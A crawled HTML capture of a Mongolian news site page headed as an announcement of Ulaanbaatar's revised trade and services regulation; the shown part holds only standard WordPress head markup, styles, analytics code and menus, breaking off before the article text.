

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oor.mn/p/8545
body_size: 71720
content:
<!DOCTYPE html>
<html lang="mn">
    <head>
        <meta charset="UTF-8">
        <!-- Mobile Specific Metas
        ================================================== -->
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
        <link rel="shortcut icon" href="http://oor.mn/wp-content/uploads/2019/07/oor-favicon-1.png" />
        <title>“Нийслэлийн нутаг дэвсгэрт худалдаа, үйлчилгээ эрхлэх нийтлэг журам”-ыг шинэчлэн баталлаа &#8211; Өөр</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; хангамж" href="https://oor.mn/feed" />
<link rel="alternate" type="application/rss+xml" title="Өөр &raquo; сэтгэгдлийн хангамж" href="https://oor.mn/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/oor.mn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- oor.mn is managing ads with Advanced Ads --><script id="advads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://oor.mn/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oor.mn/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://oor.mn/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://oor.mn/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://oor.mn/wp-content/themes/ever/assets/css/bootstrap.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://oor.mn/wp-content/themes/ever/assets/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-style-css' href='https://oor.mn/wp-content/themes/ever/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ever-responsive-css' href='https://oor.mn/wp-content/themes/ever/assets/css/responsive.css?ver=6.3.7' type='text/css' media='all' />
<style id='ever-responsive-inline-css' type='text/css'>
body{color: #333333;font-family: "Roboto", Arial, Helvetica, sans-serif;font-size: 16px;font-weight: 400;background-color:#f5f5f5;}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn, .tw-footer, .error-desc{font-family: "Roboto";}h1, h2, h3, h4, h5, h6, blockquote, .tw-pagination, aside.widget ul, body .btn{font-weight: 700;}.sf-menu > li > a{font-family: "Roboto Condensed";font-size: 16px;font-weight: 400;text-transform: uppercase;}.sf-menu ul{font-family: "Roboto Condensed";font-size: 11px;font-weight: 400;text-transform: uppercase;}.tw-meta{font-family: "Roboto";font-size: 11px;font-weight: 400;text-transform: none;}::selection{
            background-color: #e22524;
        }::moz-selection{
            background-color: #e22524;
        }button:hover,
            input[type="button"]:hover,
            .flip-box .side-b.button-search,
            .comment-form .flip-box input[type="submit"].side-b,
            .mc4wp-form-fields .flip-box input[type="submit"].side-b,
            .wpcf7-form input[type="submit"].side-b,
            .flip-box .side-b{
            background-color: #e22524;
            border-color: #e22524;
        }.tw-contact i,
        .entry-title a:hover,
        .tw-blog article.sticky .entry-post:before{
            color: #e22524;
        }#scroll-bar,
        .owl-theme .owl-controls .owl-dot.active span,
        .owl-theme .owl-controls.clickable .owl-dot:hover span,
        .owl-carousel-meta .owl-prev:hover,
        .owl-carousel-meta .owl-next:hover,
        .tw-mobile-menu .owl-carousel .owl-dot.active span,
        .tw-mobile-menu .owl-carousel .owl-dot:hover span{
            background-color: #e22524;
        }.entry-cats a, h3.widget-title >span,
        .tw-blog article.sticky .entry-post{
            border-color: #e22524;
        }a{color: #111;}a:hover{color: #e22524;}h1, h2, h3, h4, h5, h6, .tw-meta .entry-author a, aside.widget ul li a, .tw-pagination a:hover{
            color: #151515;
        }.tw-meta, .entry-cats, .wp-caption p.wp-caption-text, .tw-pagination a, .feature-area .feature-title > p{
            color: #999999;
        }h1{font-size: 36px;}h2{font-size: 30px;}h3{font-size: 24px;}h4{font-size: 20px;}h5{font-size: 16px;}h6{font-size: 14px;}.header-small .tw-menu-container, .tw-menu-container, .header-area.layout-2 .tw-logo{background-color:#ffffff;}h1.site-name, .tw-header-meta i, .tw-menu .sf-menu{color:#151515;} .nav-icon span{background-color:#151515}.tw-header-meta i:hover, .sf-menu > li:hover > a{color:#262626;} .nav-icon:hover span{background-color:#262626}.sf-menu ul{background-color:#151515;}.sf-menu ul, .sf-menu .sub-menu .menu-item-has-children:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a, .sf-menu .sub-menu .menu-item-has-children:hover:after{color:#ffffff;}
.tw-menu .page_item > ul.children li:hover > a, .tw-menu .sub-menu li:hover > a{background-color:#262626;}.tw-footer, .tw-footer .footer-menu a{color:#999999;}.tw-footer a{color:#999;}.tw-footer a:hover{color:#151515;}.sf-menu > li > a{line-height: 70px;}.tw-menu-container, .header-clone, .tw-mobile-menu .tw-logo{height:70px;}.tw-header-meta{width: 200px;}.tw-slider .slider-item{height: 500px;}.tw-slider.slider4 .col-md-4 .slider-item{height: 235px;}@media (max-width: 1199px){ .tw-slider .slider-item{height: 401.7094017094px;}.tw-slider.tw-slider.slider4 .col-md-4 .slider-item{height: 190.8547008547px;}}table, td, th, .wp-caption p.wp-caption-text, .content-row, .comment-text, .widget ul li, .tw-footer{border-color:#e6e6e6;}.header-area.layout-2 .tw-logo{border-color: rgba(230,230,230,0.5);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select{border-color: rgba(230,230,230,0.6);}input, input[type="tel"], input[type="date"], input[type="text"], input[type="password"], input[type="email"], textarea, select,.tagcloud > a, .entry-tags a, .tw-author-box, .nextprev-postlink-container, .search-opened .tw-header-meta form.searchform input{background-color:#fafafa;}.tw-blog article, .tw-blog.metro-blog article .entry-post, .tw-blog.grid-blog article .entry-post, .tw-blog.side-blog article .entry-post,.single-content, .sidebar-area .widget-item, .tw-pagination{background-color:#ffffff;}.page-content > p a, .entry-content > p:not(.more-link) a{color:#151515;}.page-content > p a:hover, .entry-content > p:not(.more-link) a:hover{color:#999;}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://oor.mn/wp-content/themes/ever/assets/css/magnific-popup.css?ver=6.3.7' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic%7CRoboto%20Condensed:400&#038;subset=cyrillic-ext&#038;display=swap&#038;ver=1621061146" /></noscript><script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/functions.js?ver=6.3.7' id='ever-functions-js'></script>
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ever_script_data = {"gif_auto":"0","slider_auto":"","slider_delay":"3000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/html5.js?ver=3.6.0' id='html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/jquery.magnific-popup.min.js?ver=6.3.7' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/waves-script.js?ver=6.3.7' id='ever-script-js'></script>
<link rel="https://api.w.org/" href="https://oor.mn/wp-json/" /><link rel="alternate" type="application/json" href="https://oor.mn/wp-json/wp/v2/posts/8545" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oor.mn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://oor.mn/p/8545" />
<link rel='shortlink' href='https://oor.mn/?p=8545' />
<link rel="alternate" type="application/json+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F8545" />
<link rel="alternate" type="text/xml+oembed" href="https://oor.mn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foor.mn%2Fp%2F8545&#038;format=xml" />
<meta name="generator" content="Redux 4.4.0" /><style id="ever_redux-dynamic-css" title="dynamic-css" class="redux-options-output">.tw-mobile-menu{background-color:#151515;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{background-color:#ffffff;}.blog-single-nav .entry-share i.side-f, .tw-social-icon.social-light i.side-f{color:#999999;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{background-color:#fafafa;}.blog-single-nav .entry-share i.side-f, .tw-social-icon i.side-f{color:#151515;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{background-color:#333333;}.blog-single-nav .entry-share.dark i.side-f, .tw-social-icon.social-dark i.side-f{color:#999999;}</style>		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89758103-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89758103-7');
</script>

    </head>
    <body class="post-template-default single single-post postid-8545 single-format-standard scroll-menu aa-prefix-advads-">
                <div class="tw-mobile-menu">
            <div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a><div class="nav-icon-container"><div class="nav-icon tw-mdl-close active"><span></span><span></span><span></span></div></div></div>            <nav><ul id="menu-mainmenu" class="sf-mobile-menu clearfix"><li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li id="menu-item-14815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li id="menu-item-9345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li id="menu-item-14816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li id="menu-item-14813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
                    </div>
        <div class="tw-mdl-overlay-close"></div>
        <div class="theme-layout">
            
<style type="text/css">
    #AED { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
    #NPR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1452px; width: 16px; height: 16px; padding-left:25px }
    #NZD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1518px; width: 16px; height: 16px; padding-left:25px }
    #PLN { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1584px; width: 16px; height: 16px; padding-left:25px }
